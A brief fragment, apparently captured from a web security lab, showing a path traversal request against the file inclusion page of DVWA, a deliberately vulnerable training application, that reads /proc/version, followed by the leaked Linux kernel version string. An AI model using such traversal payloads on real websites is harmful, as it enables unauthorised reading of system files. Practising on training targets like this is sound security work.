 192.168.167.67/dvwa/vulnerabilities/fi/?page=../../../../../../proc/version
Linux version 4.15.0-156-generic (buildd@lcy01-amd64-008) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021
DVWA